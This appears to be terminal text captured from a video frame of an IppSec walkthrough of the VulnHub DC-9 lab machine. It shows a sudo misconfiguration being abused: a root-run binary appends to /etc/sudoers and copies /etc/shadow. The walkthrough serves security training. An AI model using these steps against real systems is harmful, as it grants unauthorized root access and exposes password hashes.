 Burp Suite Professional ...
*CherryTree 0.38.8
bash find readable by us...
Terminal - root@ippsec:...
11:23 AM
Terminal - root@ippsec: ~/vulnhub/dc-9
File Edit View Terminal Tabs Help
cat: /etc/sudoers: Permission denied
fredf@dc-9:~$ vi /tmp/sudoAdd
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sb
in\:/bin
User fredf may run the following commands on dc-9:
    (root) NOPASSWD: /opt/devstuff/dist/test/test
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /etc/sudoers /tmp/sudoAdd
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /tmp/^C
fredf@dc-9:~$ touch /tmp/test
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /etc/^Ctmp/sudoAdd
fredf@dc-9:~$ less ../..^C
fredf@dc-9:~$ cd /opt/devstuff/
fredf@dc-9:/opt/devstuff$ less test.
test.: No such file or directory
fredf@dc-9:/opt/devstuff$ less test.py
fredf@dc-9:/opt/devstuff$ less /tmp/sudoAdd
fredf@dc-9:/opt/devstuff$ sudo /opt/devstuff/dist/test/test /etc/shadow /tmp/test
fredf@dc-9:/opt/devstuff$ less /tmp/test
fredf@dc-9:/opt/devstuff$ less /tmp/sudoAdd
[4] 0:bash  1:ssh*Z 2:[tmux]Z 3:python3- 4:bash "ippsec" 11:23 29-Mar-20